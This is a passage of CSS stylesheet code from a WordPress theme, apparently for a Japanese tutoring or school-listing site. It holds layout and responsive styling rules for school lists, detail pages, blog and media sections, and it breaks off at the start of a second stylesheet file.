  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-dcbc1d23-b1bb-4a03-a9b3-2b6919314f7c) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 1.4rem;
    line-height: 2.6rem;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 30px;
  }
  .detail .d_area_bl {
    -moz-border-radius: 3px;
         border-radius: 3px;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 30px;
  }
  .detail .d_area_bl h4 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-e155b68f-22df-452a-a3b9-dfc0dcaa4431) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 10px 40px;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    width: 185px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    width: -webkit-calc(100% - 185px);
    width: -moz-calc(100% - 185px);
    width: calc(100% - 185px);
    font-size: 1.4rem;
    line-height: 2.6rem;
    letter-spacing: -2px;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-30d6d679-0075-47c3-b617-edf6d44ee244) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h4:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-5a8d1ecd-a92c-4126-be8e-5bcdbae3f800) center/contain no-repeat;
  }	
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 0 20px;
  }
  .detail .d_blog_list ul li a {
    display: block;
  }
  .detail .d_blog_list ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .detail .d_blog_list ul li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  #sticky-post p{  
	font-size: 1.3rem;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 16px;
	margin: 18px 0 5px;
	padding: 2px;
  }
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .sec_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-cef4a9a1-370b-432b-89af-927636186a25) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 10px;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 20px;
  }
  .msg_ttl h3 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-c7a58538-3acf-4bbc-b396-69615e02c459) center/contain no-repeat;
    display: block;
  }	
  .sec_ttl a {
    font-size: 1.2rem;
    line-height: 1;
    color: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .sec_ttl a:after {
    content: '';
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-ece52666-d9b4-45b7-9e6b-ff52ff230b57) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-left: 8px;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -20px;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(33.33% - 20px);
    width: -moz-calc(33.33% - 20px);
    width: calc(33.33% - 20px);
    margin: 0 0 50px 20px;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 153px;
    object-fit: cover;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .st_media .b_media .list_media li time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 18px 0 5px;
  }
  .st_media .b_media .list_media li em {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 50px 0 100px;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 70px;
  }
  .st_media .b_detail img {
    max-width: 100%;
    width: auto;
    height: auto;
  }
  .st_media .b_detail time {
    font-size: 1.3rem;
    line-height: 16px;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 0 0 18px;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 35px;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 1.6rem;
    line-height: 38px;
  }
}

@media screen and (max-width: 768px) {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 44vw;
    margin-bottom: 8vw;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    letter-spacing: -0.26667vw;
    font-weight: bold;
  }
  .school_list li a h3:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-3d577811-bad6-4ea0-8e6b-dfc1f366673d) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct {
    display: none;
  }
  .detail .d_slider {
    margin-bottom: 3.33333vw;
  }
  .detail .d_slider .gallery-top {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    padding: 2.66667vw 0;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    line-height: 0;
    -moz-border-radius: 0.93333vw;
         border-radius: 0.93333vw;
    opacity: 0.6;
    height: 16vw;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-bottom: 1.33333vw solid #00A8A0;
    border-left: 1.33333vw solid transparent;
    border-right: 1.33333vw solid transparent;
    position: absolute;
    top: -1.73333vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_box {
    margin-bottom: 3.9vw;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
  }
  .detail .d_box dl dt {
    background: #00A8A0;
    font-size: 3.73333vw;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    padding: 2.26667vw 0;
    font-weight: bold;
  }
  .detail .d_box dl dt span {
    font-size: 6vw;
    line-height: 1;
    display: block;
  }
  .detail .d_box dl dd {
    text-align: center;
    padding: 3.06667vw 0;
  }
  .detail .d_box dl dd a {
    font-size: 6vw;
    line-height: 1;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 3.2vw;
    line-height: 2;
    display: block;
  }
  .detail .d_contact {
    margin-bottom: 15.625vw;
  }
  .detail .d_contact .d_list {
    margin-bottom: 6.66667vw;
  }
  .detail .d_contact .d_list dl {
    padding: 2.66667vw 0;
    border-bottom: 2px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
  .detail .d_contact .d_map {
    line-height: 0;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_contact .d_map a {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 6.51vw auto 0;
  }
  .detail .d_contact .d_map a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #00A8A0;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_contact .d_map a span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-188edc85-435e-4f59-af9d-b3ec9d001248) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .detail .d_mess {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mess h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-74b28268-268e-4ebf-ab4f-7da68169bc6a) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 4vw;
  }
  .detail .d_mess_profile {
    background: #F9F9F9;
    padding: 5.33333vw 4vw;
  }
  .detail .d_mess_profile figure {
    width: 100%;
  }
  .detail .d_mess_profile figure img {
    width: 33.6vw;
    margin: 0 auto;
    display: block;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
  .detail .d_mess_profile_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 4.26667vw;
    line-height: 1.5;
    margin-bottom: 3.33333vw;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mess_list ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-5688bbbd-b8c9-4bc7-a763-771958085951) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 9.33333vw;
  }
  .detail .d_mem h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-e6120ea0-02b4-4360-a1e8-5f2158fccf43) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -1.46667vw;
    margin-right: -1.46667vw;
  }
  .detail .d_mem ul li {
    width: 33.333%;
    padding: 0 1.46667vw;
    margin-bottom: 4vw;
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: 28.77vw;
    -o-object-fit: cover;object-fit: cover;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 1.33333vw;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 3.73333vw;
    line-height: 1;
    font-weight: bold;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 2.93333vw;
    line-height: 1.5;
    display: block;
    letter-spacing: -0.26667vw;
  }
  .detail .d_mem .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 3.4vw;
    height: 3.4vw;
    background: var(--wpr-bg-81648897-a238-407f-a9ad-e4dba0307b94) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 6.33333vw;
  }
  .detail .d_direct h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-38de16b0-3cff-4251-a35a-b6b804e13017) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .detail .d_direct_list ul li {
    width: 100%;
  }
  .detail .d_direct_list ul li + li {
    margin-top: 5.33333vw;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 51.73333vw;
    object-fit: cover; */
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    color: #01A8A0;
    margin-bottom: 2.66667vw;
  }
  .detail .d_direct_list ul li p {
    font-size: 3.73333vw;
    line-height: 4.93333vw;
    display: block;
    font-weight: 500;
    letter-spacing: -0.26667vw;
  }
  .detail .d_direct_list .btn_top {
    margin: 5.33333vw auto;
  }
  .detail .d_view {
    margin-bottom: 12vw;
  }
  .detail .d_view h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-13376af7-620e-4028-980c-7fabae66f347) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 51.73333vw;
  }
  .detail .d_area {
    margin-bottom: 6.33333vw;
  }
  .detail .d_area h3 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-c0244810-9544-4fa9-bb66-f82714e460d0) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_des {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    font-weight: 500;
    text-align: justify;
    margin-bottom: 5.33333vw;
  }
  .detail .d_area_bl {
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    border: 1px solid #cecece;
  }
  .detail .d_area_bl:not(:first-child) {
    margin-top: 5.33333vw;
  }
  .detail .d_area_bl h4 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h4:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-05ced0dd-98d9-4864-a45c-0433eb8e875f) center/contain no-repeat;
    display: block;
  }
  .detail .d_area_bl_list dl {
    padding: 2vw 3.33333vw;
  }
  .detail .d_area_bl_list dl + dl {
    border-top: 1px dashed #cecece;
  }
  .detail .d_area_bl_list dl dt {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_area_bl_list dl dd {
    font-size: 3.73333vw;
    line-height: 6.4vw;
    letter-spacing: -0.26667vw;
    font-weight: 500;
  }
  .detail .d_area_bl:nth-of-type(2) h4:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-c2906c84-fbf3-4bb2-841a-7c9b5e1f8cdb) center/contain no-repeat;
  }
  .detail .d_blog_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .detail .d_blog_list ul li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .detail .d_blog_list ul li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .detail .d_blog_list ul li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .detail .d_blog_list ul li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .detail .d_blog_list ul li h4 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
	
  #sticky-post p{  
	font-size: 2.93333vw;
	font-family: "Avenir Heavy";
	text-align: center;
	background-color: #00A8A0;
	color:#FF0;
	text-shadow:0 0 10px #FF0; 
	line-height: 1;
	margin: 2.66667vw 0;
	padding: 1px;
  }
	
  .sec_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .sec_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-95756e31-fd9f-46e0-b804-03631adc0145) center/contain no-repeat;
    display: block;
  }
  .msg_ttl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 2vw;
    border-bottom: 2px solid #c7c7c7;
    margin-bottom: 6.66667vw;
  }
  .msg_ttl h3 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-3c523419-d65a-412a-a790-ed661b6d4dd3) center/contain no-repeat;
    display: block;
  }
	
  .sec_ttl a {
    display: none;
  }
  .st_media .b_media .list_media {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-left: -4vw;
  }
  .st_media .b_media .list_media li {
    width: -webkit-calc(50% - 4vw);
    width: -moz-calc(50% - 4vw);
    width: calc(50% - 4vw);
    margin: 0 0 9.33333vw 4vw;
  }
  .st_media .b_media .list_media li a {
    display: block;
  }
  .st_media .b_media .list_media li figure {
    overflow: hidden;
    line-height: 0;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
  }
  .st_media .b_media .list_media li figure img {
    width: 100%;
    height: 28.64583vw;
    object-fit: cover;
  }
  .st_media .b_media .list_media li time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: #666666;
    margin: 2.66667vw 0;
  }
  .st_media .b_media .list_media li em {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
  .st_media .b_media .pagi {
    text-align: center;
    margin: 10.66667vw 0 13.33333vw;
  }
  .st_media .b_media .pagi ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .st_media .b_detail {
    margin-bottom: 13.33333vw;
  }
  .st_media .b_detail time {
    font-size: 2.93333vw;
    line-height: 1;
    display: block;
    font-family: "Avenir Heavy";
    color: gray;
    margin: 2.66667vw 0;
  }
  .st_media .b_detail .ttl_dt {
    font-size: 5.5vw;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 4.66667vw;
    margin-bottom: 6vw;
    font-weight: bold;
  }
  .st_media .b_detail figure {
    margin-bottom: 4.66667vw;
  }
  .st_media .b_detail figure img {
    width: 100%;
    height: auto;
  }
  .st_media .b_detail p {
    font-size: 3.73333vw;
    line-height: 6.4vw;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/themes/testea/css/contents.css?ver=6.8.3
body_size: 6548
content:
@charset "utf-8";

/************************************************************
  テスティーとは
*************************************************************/
.introduction {
}
  .introduction > section {
    margin-bottom: 2em;
  }
    .introduction > section h2 {
      margin-bottom: 0.75em;
      padding-bottom: 0.25em;
      border-bottom: 2px solid #009E8A;
      font-size: 140%;
    }
      .introduction > section h2:before {
        margin-right: 0.2em;
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
